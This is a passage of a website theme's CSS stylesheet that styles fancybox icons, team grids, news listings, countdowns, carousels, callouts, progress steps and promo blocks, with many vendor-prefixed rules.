    text-align: center;
    width: 66px;
    z-index: 1;
    -webkit-border-radius: 50%;
    -khtml-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%; /* BACKGROUND GRADIENT */
    -webkit-transition: box-shadow 0.2s ease 0s;
    -khtml-transition: box-shadow 0.2s ease 0s;
    -moz-transition: box-shadow 0.2s ease 0s;
    -ms-transition: box-shadow 0.2s ease 0s;
    -o-transition: box-shadow 0.2s ease 0s;
    transition: box-shadow 0.2s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.cms-fancybox-item.style6 .fancy-box-icon-wrap .fancy-box-icon:before {
    content: '';
    display: block;
    font-size: 40px;
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
    line-height: 90px;
    text-transform: none;
}

.cms-fancybox-item.style6 .fancy-box-icon-wrap .fancy-box-icon:after {
    content: "";
    height: 100%;
    position: absolute;
    left: 0;
    padding: 0;
    top: 0;
    width: 100%;
    -webkit-box-shadow: #414146 0 0 0 2px;
    -khtml-box-shadow: #414146 0 0 0 2px;
    -moz-box-shadow: #414146 0 0 0 2px;
    -ms-box-shadow: #414146 0 0 0 2px;
    -o-box-shadow: #414146 0 0 0 2px;
    box-shadow: #414146 0 0 0 2px; /* BACKGROUND GRADIENT *//* BOX SIZING */
    -webkit-border-radius: 50%;
    -khtml-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%; /* BACKGROUND GRADIENT */
    -webkit-box-sizing: content-box;
    -khtml-box-sizing: content-box;
    -moz-box-sizing: content-box;
    -ms-box-sizing: content-box;
    -o-box-sizing: content-box;
    box-sizing: content-box; /* BACKGROUND GRADIENT */
    -webkit-pointer-events: none;
    -khtml-pointer-events: none;
    -moz-pointer-events: none;
    -ms-pointer-events: none;
    -o-pointer-events: none;
    pointer-events: none; /* BACKGROUND GRADIENT */
    -webkit-transition: -webkit-transform 0.5s, opacity 0.5s;
    -moz-transition: -moz-transform 0.5s, opacity 0.5s;
    transition: transform 0.5s, opacity 0.5s;
}

.cms-fancybox-item.style6 .fancy-box-icon-wrap .fancy-box-icon i {
    left: 16px;
    position: absolute;
    top: 16px;
}

.cms-fancybox-item.style6 .fancy-content {
    margin-left: 130px;
    padding-bottom: 15px;
    padding-right: 15px;
}

.cms-fancybox-item.style6 .fancy-content .fancy-title {
    font-size: 20px;
    font-weight: 300;
    line-height: 42px;
    margin: 0;
}

.cms-fancybox-item.style6 .fancy-content p {
    margin-bottom: 0px;
}

.cms-fancybox-item.style6:hover .fancy-box-icon-wrap .fancy-box-icon-inner {
    background: #4b4e53;
    -webkit-transition: background-color 0.3s ease 0s;
    -khtml-transition: background-color 0.3s ease 0s;
    -moz-transition: background-color 0.3s ease 0s;
    -ms-transition: background-color 0.3s ease 0s;
    -o-transition: background-color 0.3s ease 0s;
    transition: background-color 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.cms-fancybox-item.style6:hover .fancy-box-icon-wrap .fancy-box-icon {
    -webkit-box-shadow: #fff 0 0 0 5px;
    -khtml-box-shadow: #fff 0 0 0 5px;
    -moz-box-shadow: #fff 0 0 0 5px;
    -ms-box-shadow: #fff 0 0 0 5px;
    -o-box-shadow: #fff 0 0 0 5px;
    box-shadow: #fff 0 0 0 5px; /* BACKGROUND GRADIENT *//* BOX SIZING */
    color: #fff;
}

.cms-fancybox-item.style6:hover .fancy-box-icon-wrap .fancy-box-icon:after {
    -webkit-box-shadow: #fff 0 0 0 2px;
    -khtml-box-shadow: #fff 0 0 0 2px;
    -moz-box-shadow: #fff 0 0 0 2px;
    -ms-box-shadow: #fff 0 0 0 2px;
    -o-box-shadow: #fff 0 0 0 2px;
    box-shadow: #fff 0 0 0 2px; /* BACKGROUND GRADIENT *//* BOX SIZING */
    filter: alpha(opacity=50);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    -webkit-opacity: 0.5;
    -khtml-opacity: 0.5;
    -moz-opacity: 0.5;
    -ms-opacity: 0.5;
    -o-opacity: 0.5;
    opacity: 0.5; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    -webkit-transform: scale(0.85);
    -khtml-transform: scale(0.85);
    -moz-transform: scale(0.85);
    -ms-transform: scale(0.85);
    -o-transform: scale(0.85);
    transform: scale(0.85); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    -webkit-transition: -webkit-transform 0.5s, opacity 0.5s;
    -moz-transition: -moz-transform 0.5s, opacity 0.5s;
    transition: transform 0.5s, opacity 0.5s;
}

.cms-fancybox-item.style6:hover .fancy-box-icon-wrap .fancy-box-icon i {
    color: #fff;
}

.fancy-style7 {
    background-color: #fff;
}

.cms-fancybox-item.style7 { /* layout 8 */
}

.cms-fancybox-item.style7 .fancy-box-icon {
    background-color: #fed918;
    color: #414146;
    float: left;
    font-size: 50px;
    height: 136px;
    margin-right: 20px;
    padding-top: 44px;
    text-align: center;
    width: 136px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.cms-fancybox-item.style7 .fancy-content .fancy-title {
    font-size: 24px;
    font-weight: 300;
    line-height: 30px;
    margin-bottom: 10px;
    margin-top: 0;
    padding-top: 43px;
}

.cms-fancybox-item.style7 .fancy-content p {
    margin-bottom: 0px;
}

.cms-fancybox-item.style7:hover .fancy-box-icon {
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    -webkit-transform: scale(1.2);
    -khtml-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.cms-fancybox-item.style8 {
    overflow: hidden;
    padding-top: 62px;
    min-height: 277px; /* layout 9 */
}

.cms-fancybox-item.style8 .fancy-box-icon {
    font-size: 130px;
    height: 42px;
    filter: alpha(opacity=20);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=20)";
    -webkit-opacity: 0.2;
    -khtml-opacity: 0.2;
    -moz-opacity: 0.2;
    -ms-opacity: 0.2;
    -o-opacity: 0.2;
    opacity: 0.2; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    text-align: center;
    width: 100%;
    color: #7e8082;
}

.cms-fancybox-item.style9 {
    position: relative;
    /*------------------------------
	6.20 Teams
------------------------------*/
}

.cms-fancybox-item.style9 .fancy-box-icon {
    font-size: 36px;
    left: 0;
    line-height: 36px;
    position: absolute;
    top: 15px;
    color: #7e8082;
}

.cms-fancybox-item.style9 .fancy-content {
    margin-left: 56px;
    padding-bottom: 15px;
    padding-right: 15px;
}

.cms-fancybox-item.style9 .fancy-content .fancy-title {
    font-size: 20px;
    margin: 0;
}

.cms-fancybox-item.style9 .fancy-content p {
    margin: 0;
}

.cms-grid-team {
    /*------------------------------
	6.21 Latest News
------------------------------*/
}

.cms-grid-team .cms-team-media {
    position: relative;
    overflow: hidden;
    display: block;
    zoom: 1;
}

.cms-grid-team .cms-team-media img {
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    width: auto;
    display: block;
    overflow: hidden;
}

.cms-grid-team .cms-team-media .team-social {
    margin: 0;
    padding: 0;
    list-style: none;
    position: absolute;
    bottom: 0;
    left: 0;
}

.cms-grid-team .cms-team-media .team-social li {
    float: left;
}

.cms-grid-team .cms-team-media .team-social li a {
    display: block;
    padding: 15px;
    color: #414146;
    background-color: #fed918;
}

.cms-grid-team .cms-team-media .team-social li a:hover {
    background: #4b4e53;
    color: #fff;
}

.cms-grid-team .cms-team-media:hover img {
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    -webkit-transform: scale(1.2);
    -khtml-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.cms-grid-team .cms-team-title {
    font-size: 18px;
    margin-bottom: 5px;
    margin-top: 18px;
    line-height: 22px;
}

.cms-grid-team .cms-team-posi {
    color: #979ca1;
    font-size: 14px;
    line-height: 22px;
    margin: 0px;
}

.cms-grid-team p {
    margin: 20px 0 10px 0;
}

.cms-latest-news-wrapper { /* Layout 2 */
}

.cms-latest-news-wrapper .latest-title {
    margin-bottom: 50px;
}

.cms-latest-news-wrapper .latest-title .section-title {
    padding-right: 0;
}

.cms-latest-news-wrapper .latest-title .section-more {
    float: right;
    color: #7e8082;
    font-size: 14px;
    font-weight: 400;
}

.cms-latest-news-wrapper .latest-title .section-more:hover {
    color: #101010;
}

.cms-latest-news-wrapper .post-info {
    font-size: 13px;
    margin-bottom: 14px;
}

.cms-latest-news-wrapper .post-info ul {
    padding-left: 0;
    list-style: none;
}

.cms-latest-news-wrapper .post-info ul li {
    display: inline-block;
    text-transform: uppercase;
}

.cms-latest-news-wrapper .post-info ul li:after {
    content: "/";
    padding: 0 3px;
    color: #a3a6a8;
}

.cms-latest-news-wrapper .post-info ul li:last-child:after {
    display: none;
}

.cms-latest-news-wrapper .post-info ul li a, .cms-latest-news-wrapper .post-info ul li span {
    color: #a3a6a8;
}

.cms-latest-news-wrapper .cms-blog-item h3 {
    font-family: "Open Sans", Arial, Helvetica, sans-serif;
}

.cms-latest-news-wrapper .cms-blog-item .entry-title {
    font-size: 16px;
    font-weight: 700;
    line-height: 26px;
    margin-bottom: 0;
    text-transform: uppercase;
}

.cms-latest-news-wrapper .cms-blog-item .post-info {
    margin-bottom: 14px;
}

.cms-latest-news-wrapper .cms-blog-item .post-info li, .cms-latest-news-wrapper .cms-blog-item .post-info a {
    color: #a3a6a8;
    font-size: 13px;
    text-transform: uppercase;
}

.cms-latest-news-wrapper .cms-blog-item .post-info a:hover {
    color: #101010;
}

.cms-latest-layout-fullwidth .blog2-post-title-cont {
    margin-bottom: 20px;
    position: relative;
}

.cms-latest-layout-fullwidth .blog2-post-title-cont .post-prev-date-cont {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -khtml-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.cms-latest-layout-fullwidth .blog2-post-title-cont .post-prev-date-cont .blog2-date-numb {
    font-size: 35px;
    font-weight: 100;
}

.cms-latest-layout-fullwidth .blog2-post-title-cont .post-prev-date-cont .blog2-month {
    font-size: 13px;
    padding-left: 3px;
}

.cms-latest-layout-fullwidth .blog2-post-title-cont .post-title {
    border-left: 1px solid #c9cacb;
    margin-left: 120px;
    padding: 15px 0 15px 20px;
}

.cms-latest-layout-fullwidth .blog2-post-title-cont .post-title h3 {
    margin: 0;
    line-height: 26px;
    font-weight: bold;
    font-family: "Open Sans", Arial, Helvetica, sans-serif;
}

.cms-latest-layout-fullwidth .blog2-post-title-cont .post-title h3 a {
    font-size: 16px;
    font-weight: bold;
    text-transform: uppercase;
    line-height: 1;
}

.cms-latest-layout-fullwidth .blog2-post-title-cont .post-title .post-info {
    margin: 0;
}

.cms-latest-layout-fullwidth .content-excrept {
    margin-bottom: 20px;
}

.cms-latest-layout-fullwidth .content-excrept p {
    margin: 0;
}

@media screen and (max-width: 768px) {
    .cms-latest-layout-fullwidth .blog2-post-title-cont .post-prev-date-cont .blog2-month {
        display: block;
        line-height: 18px;
    }

    .cms-latest-layout-fullwidth .blog2-post-title-cont .post-title {
        margin-left: 70px;
    }

    .cms-latest-layout-fullwidth .blog2-post-title-cont .post-title ul {
        margin: 0;
    }
}

@media screen and (max-width: 480px) {
    .cms-latest-news-wrapper .latest-title .section-more {
        display: block;
        float: none !important;
        margin-top: 5px;
    }
}

.cms-latest-news-wrapper .cms-blog-item {
    overflow: hidden;
    /*------------------------------
	6.22 - Event countdown
------------------------------*/
}

.template-cms_countdown {
    position: relative;
}

.template-cms_countdown:before {
    background: #e5e5e5;
    border-left: 100px solid #fff;
    border-right: 100px solid #fff;
    content: '';
    height: 4px;
    margin-top: -12px;
    position: absolute;
    top: 50%;
    visibility: visible;
    width: 100%;
}

.template-cms_countdown .countdown-item-container {
    background: #fed918;
    margin: 0 auto;
    margin-bottom: 20px;
    padding: 20px;
    padding-top: 38px;
    width: 180px;
    height: 160px;
    border-left: 10px solid #fff;
    border-right: 10px solid #fff;
    text-align: center;
}

.template-cms_countdown .countdown-item-container .countdown-amount {
    width: 100%;
    clear: both;
    display: block;
    color: #fff;
    font-size: 60px;
    line-height: 70px;
    font-weight: 300;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    color: #414146;
}

.template-cms_countdown .countdown-item-container .countdown-period {
    text-transform: uppercase;
    font-size: 14px;
    margin-top: 5px;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
    color: #414146;
}

@media screen and (max-width: 991px) {
    /*------------------------------
	6.23 Woo Category
------------------------------*/
    .template-cms_countdown:before {
        display: none;
    }
}

.woo-category-item {
    position: relative;
    overflow: hidden;
    /*------------------------------
	6.24 Owl Carousel
------------------------------*/
}

.woo-category-item a {
    display: block;
    overflow: hidden;
    margin: 5px;
}

.woo-category-item a:hover .woo-category-thumb {
    -webkit-transform: scale(1.3) translateZ(0px);
    -khtml-transform: scale(1.3) translateZ(0px);
    -moz-transform: scale(1.3) translateZ(0px);
    -ms-transform: scale(1.3) translateZ(0px);
    -o-transform: scale(1.3) translateZ(0px);
    transform: scale(1.3) translateZ(0px); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.woo-category-item .woo-category-thumb {
    width: 100%;
    -webkit-transition: all 0.3s cubic-bezier(0.3, 0.1, 0.58, 1) 0s;
    -khtml-transition: all 0.3s cubic-bezier(0.3, 0.1, 0.58, 1) 0s;
    -moz-transition: all 0.3s cubic-bezier(0.3, 0.1, 0.58, 1) 0s;
    -ms-transition: all 0.3s cubic-bezier(0.3, 0.1, 0.58, 1) 0s;
    -o-transition: all 0.3s cubic-bezier(0.3, 0.1, 0.58, 1) 0s;
    transition: all 0.3s cubic-bezier(0.3, 0.1, 0.58, 1) 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.woo-category-item .category-info {
    background: #fff;
    bottom: 20px;
    left: 24px;
    min-width: 160px;
    padding: 17px 20px 15px;
    position: absolute;
}

.woo-category-item .category-info h4 {
    margin: 0;
    padding: 0;
    text-transform: uppercase;
}

.woo-category-item .category-info .category-desc {
    color: #7e8082;
    text-transform: uppercase;
}

.woo-category-item .category-info p {
    margin-bottom: 0;
}

.woo-category-item.custom-title .category-info {
    background: #fed918;
}

.owl-custom-heading-wrap {
    position: relative;
}

.owl-custom-heading-wrap .cms-heading-inner {
    font-size: 21px;
    line-height: 1;
}

.owl-custom-heading-wrap .owl-readmore-wrap {
    float: right;
    margin-top: 10px;
}

.owl-custom-heading-wrap .owl-readmore-wrap a {
    float: left;
}

.owl-custom-heading-wrap .owl-readmore-wrap a:hover {
    background: #fed918;
    color: #4b4e53;
}

.owl-custom-heading-wrap .owl-readmore-wrap .owl-nav-wrap {
    float: left;
}

.owl-custom-heading-wrap .owl-readmore-wrap .owl-nav-wrap span {
    display: inline-block;
    background-color: #fed918;
    background-image: url(../images/prev-small-black.png);
    background-position: 5px center;
    background-repeat: no-repeat;
    float: left;
    padding: 0px;
    height: 49px;
    width: 26px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    cursor: pointer;
    overflow: hidden;
    text-indent: -999px;
}

.owl-custom-heading-wrap .owl-readmore-wrap .owl-nav-wrap span.owl-next-fake {
    background-image: url(../images/next-small-black.png);
}

.owl-custom-heading-wrap .owl-readmore-wrap .owl-nav-wrap span.owl-next-fake:hover {
    background-image: url(../images/next-small-white.png);
    background-color: #4b4e53;
}

.owl-custom-heading-wrap .owl-readmore-wrap .owl-nav-wrap span:hover {
    background-image: url(../images/prev-small-white.png);
    background-color: #4b4e53;
}

.owl-custom-heading-wrap.grid-custom-heading-recentpost .owl-readmore-wrap a {
    padding-right: 64px;
}

.owl-custom-heading-wrap.grid-custom-heading-recentpost .owl-readmore-wrap a:before {
    content: '';
    background-image: url(../images/arrow-rm.png);
    background-color: #fed918;
    background-position: center center;
    background-repeat: no-repeat;
    display: block;
    height: 100%;
    width: 49px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    position: absolute;
    top: 0;
    right: 0;
}

.owl-custom-heading-wrap.grid-custom-heading-recentpost .owl-readmore-wrap a:hover:before {
    animation-duration: 0.7s;
    animation-fill-mode: both;
    animation-name: fadeInLeft;
    background-color: transparent !important;
}

.owl-custom-heading-wrap.grid-custom-heading-wrap {
    margin-bottom: 0 !important;
}

.owl-custom-heading-wrap.grid-custom-heading-wrap.no-filter {
    margin-bottom: 50px !important;
}

.owl-custom-heading-wrap.grid-custom-heading-wrap .owl-readmore-wrap a {
    padding-right: 64px;
}

.owl-custom-heading-wrap.grid-custom-heading-wrap .owl-readmore-wrap a:before {
    content: '';
    background-image: url(../images/arrow-rm.png);
    background-color: #fed918;
    background-position: center center;
    background-repeat: no-repeat;
    display: block;
    height: 100%;
    width: 49px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    position: absolute;
    top: 0;
    right: 0;
}

.owl-custom-heading-wrap.grid-custom-heading-wrap .owl-readmore-wrap a:hover:before {
    animation-duration: 0.7s;
    animation-fill-mode: both;
    animation-name: fadeInLeft;
    background-color: transparent !important;
}

.template-cms_grid--portfolio.has-heading .cms-grid-filter-wrap {
    padding: 0;
}

.template-cms_carousel .cms-carousel-item {
    margin-bottom: 50px;
}

.template-cms_carousel .cms-carousel-title {
    font-family: "Open Sans", Arial, Helvetica, sans-serif;
    font-size: 16px;
    font-weight: 700;
    line-height: 24px;
    margin: 0;
    padding-bottom: 5px;
    padding-top: 20px;
    text-transform: uppercase;
    color: #444;
}

.template-cms_grid--portfolio-shuffle {
    /*------------------------------
	6.25 Pie Charts
------------------------------*/
}

.template-cms_grid--portfolio-shuffle .cms-port-shuffle-wrap {
    overflow: visible !important;
}

.vc_pie_chart {
    position: relative;
    margin: 0 auto;
    filter: alpha(opacity=1 !important
    *100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=1 !important * 100)";
    -webkit-opacity: 1 !important;
    -khtml-opacity: 1 !important;
    -moz-opacity: 1 !important;
    -ms-opacity: 1 !important;
    -o-opacity: 1 !important;
    opacity: 1 !important;
    /* BACKGROUND GRADIENT *//* OUTLINE RADIUS *//*------------------------------
	6.26 Call Out
------------------------------*/
}

.vc_pie_chart .circle-text {
    color: #4b4e53;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
    display: inline-block;
    position: absolute;
    text-align: center;
    width: 100%;
}

.vc_pie_chart .circle-info-half {
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-size: 16px;
    font-weight: 300;
    margin-top: 5px;
    color: #999;
    display: inline-block;
    position: absolute;
    text-align: center;
    width: 100%;
}

.cms-callout-wrap .callout-content {
    margin: 38px 0;
}

.cms-callout-wrap .callout-content h2 {
    color: #fff;
    font-size: 24px;
    line-height: 32px;
    margin-bottom: 10px;
    margin-top: 0;
}

.cms-callout-wrap .callout-content .callout-text {
    color: #a0a0a0;
}

.cms-callout-wrap.animate .callout-action {
    background: #fff;
    color: #707070;
    position: relative;
}

.cms-callout-wrap.animate .cms-callout-button {
    display: block;
    height: 140px;
    width: 160px;
    position: relative;
}

.cms-callout-wrap.animate .cms-callout-button img {
    left: 38px;
    filter: alpha(opacity=7);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=7)";
    -webkit-opacity: 0.07;
    -khtml-opacity: 0.07;
    -moz-opacity: 0.07;
    -ms-opacity: 0.07;
    -o-opacity: 0.07;
    opacity: 0.07; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    position: absolute;
    top: 30px;
    -webkit-transition: all 0.4s ease 0s;
    -khtml-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    z-index: 0;
}

.cms-callout-wrap.animate .cms-callout-button .line1 {
    font-size: 24px;
    font-weight: 300;
    left: 30px;
    position: absolute;
    text-transform: uppercase;
    top: 60px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    display: inline-block;
    line-height: 1;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    color: #4b4e53;
}

.cms-callout-wrap.animate .cms-callout-button .line2 {
    color: #7c7f84;
    font-size: 11px;
    left: 55px;
    position: absolute;
    text-transform: uppercase;
    top: 85px;
    -webkit-transition: all 0.2s ease 0s;
    -khtml-transition: all 0.2s ease 0s;
    -moz-transition: all 0.2s ease 0s;
    -ms-transition: all 0.2s ease 0s;
    -o-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.cms-callout-wrap.animate .cms-callout-button:hover img {
    filter: alpha(opacity=18);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=18)";
    -webkit-opacity: 0.18;
    -khtml-opacity: 0.18;
    -moz-opacity: 0.18;
    -ms-opacity: 0.18;
    -o-opacity: 0.18;
    opacity: 0.18; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    -webkit-transform: scale(1.2);
    -khtml-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.cms-callout-wrap.animate .cms-callout-button:hover .line1, .cms-callout-wrap.animate .cms-callout-button:hover .line2 {
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    -webkit-transform: translateY(50px) scale(0.5);
    -khtml-transform: translateY(50px) scale(0.5);
    -moz-transform: translateY(50px) scale(0.5);
    -ms-transform: translateY(50px) scale(0.5);
    -o-transform: translateY(50px) scale(0.5);
    transform: translateY(50px) scale(0.5); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.cms-callout-wrap.default .cms-button {
    margin-top: 40px;
}

.cms-callout-wrap.default .cms-button:hover {
    background: #535961;
}

@media screen and (max-width: 991px) {
    /*------------------------------
	6.27 Step
------------------------------*/
    .cms-callout-wrap .callout-content {
        margin: 30px 0;
    }

    .cms-callout-wrap.default .callout-action {
        text-align: left !important;
    }

    .cms-callout-wrap.default .callout-action a {
        margin-top: 0;
    }
}

.cms-steps-wrap {
    /*------------------------------
	6.28 Progress
------------------------------*/
}

.cms-steps-wrap .cms-step {
    background-color: #fff;
    margin-left: 10px;
    min-height: 90px;
    position: relative;
}

.cms-steps-wrap .cms-number-wrap {
    height: 90px;
    left: 0;
    position: absolute;
    top: 0;
    width: 90px;
    background: #fed918;
}

.cms-steps-wrap .cms-number-wrap h3 {
    display: inline-block;
    bottom: 15px;
    font-size: 24px;
    font-weight: 300;
    position: absolute;
    right: 15px;
    line-height: 1;
    margin: 0;
    color: #414146;
}

.cms-steps-wrap .step-heading {
    bottom: 15px;
    font-size: 24px;
    font-weight: 300;
    left: 105px;
    margin: 0;
    position: absolute;
    line-height: 1;
}

.cms-steps-wrap .cms-step-line {
    background: rgba(0, 0, 0, 0) url("../images/features2-line.png") no-repeat scroll center top;
    height: 50px;
    width: 110px;
    display: block;
}

.cms-steps-wrap .cms-fancybox-item.style6 .fancy-content .fancy-title {
    margin-top: 40px;
}

.cms-progress-wrap {
    position: relative;
}

.cms-progress-wrap:before {
    background: #e5e5e5;
    border-left: 100px solid #fff;
    border-right: 100px solid #fff;
    content: '';
    height: 4px;
    margin-top: -12px;
    position: absolute;
    top: 50%;
    visibility: visible !important;
    width: 100%;
}

.cms-progress-wrap .progress-item {
    background: #fed918;
    border-left: 10px solid #fff;
    border-right: 10px solid #fff;
    height: 160px;
    margin: 0 auto 20px;
    padding: 42px 20px 20px;
    width: 180px;
}

.cms-progress-wrap .progress-icon {
    border: 2px solid #414146;
    border-radius: 50%;
    color: #414146;
    display: block;
    font-size: 24px;
    font-weight: 100 !important;
    height: 70px;
    margin: 0 auto;
    padding: 21px;
    width: 70px;
}

.cms-progress-wrap .progress-title {
    display: block;
    font-size: 18px;
    margin-top: 10px;
    text-align: right;
    line-height: 22px;
    text-transform: uppercase;
    color: #414146;
}

@media (min-width: 768px) and (max-width: 991px) {
    /*------------------------------
	6.29 - Promo
------------------------------*/
    .cms-progress-wrap .progress-item {
        width: 160px;
        height: 140px;
    }

    .cms-progress-wrap .progress-icon {
        padding: 13px;
        font-size: 20px;
        height: 50px;
        width: 50px;
    }
}

.cms-promo-wrap .cms-promo-inner {
    padding-bottom: 40px;
    padding-top: 90px;
}

.cms-promo-wrap .cms-promo-inner h2 {
    text-transform: uppercase;
    font-size: 36px;
    line-height: 48px;
    margin: 40px 0 35px;
}

.cms-promo-wrap .cms-promo-inner h3 {
    font-size: 20px;
    line-height: 28px;
    text-align: right;
    margin-top: 27px;
    margin-bottom: 0;
}

.cms-promo-wrap .cms-promo-inner h3 span {
    color: #aaa;
    display: block;
    font-family: "Open Sans", Arial, Helvetica, sans-serif;
    font-size: 14px;
    font-weight: normal;
}

.slogan-text-container .slogan-text-bg {
    background-color: #dfdfdf;
    color: #4b4e53;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-size: 36px;
    font-weight: 300;
    line-height: 40px;
    padding-bottom: 50px;
    padding-top: 50px;
}

.slogan-text-container .slogan-text-bg .bold {
    font-weight: 400;
}

.slogan-text-container .slogan-text {
    color: #4b4e53;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-size: 36px;
    font-weight: 300;
    line-height: 40px;
    padding-bottom: 50px;
    padding-top: 50px;
}

.slogan-text-container .slogan-text a {
    display: inline-block;
    position: relative;
    padding-right: 55px;
}

.slogan-text-container .slogan-text a:before {
    content: '';
    background-image: url("../images/slogan-arrow.png");
    background-position: right top;
    background-repeat: no-repeat;
    height: 41px;
    right: 0;
    top: 0;
    width: 41px;
    position: absolute;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.slogan-text-container .slogan-text a:hover:before {
    animation-duration: 0.7s;
    animation-fill-mode: both;
    animation-name: fadeInLeft;
    background-color: transparent;
}

@media screen and (max-width: 991px) {
    .slogan-text-container .slogan-text-bg {
        padding-top: 35px;
        padding-bottom: 30px;
    }

    .slogan-text-container .slogan-text {
        padding-top: 30px;
        padding-bottom: 70px;
    }
}

.cms-carousel-recentposts-wrap .cms-blog-item .entry-feature {
    margin-bottom: 0 !important;
}

.cms-carousel-recentposts-wrap .cms-blog-item .entry-title {
    padding: 20px 0;
    border-bottom: 2px solid #eee;
    color: #6f6f73;
    line-height: 1;
    font-size: 20px;
}

.cms-carousel-recentposts-wrap .cms-blog-item .entry-date-cont {
    display: block !important;
    position: absolute;
    z-index: 1;
    top: 0;
    right: 0;
    background: #fff;
    padding: 11px 20px 8px;
    text-align: center;
    min-width: 70px;
}

.cms-carousel-recentposts-wrap .cms-blog-item .entry-date-cont div {
    color: #6f6f73;
    font-size: 24px;
    line-height: 30px;
    font-weight: 300;
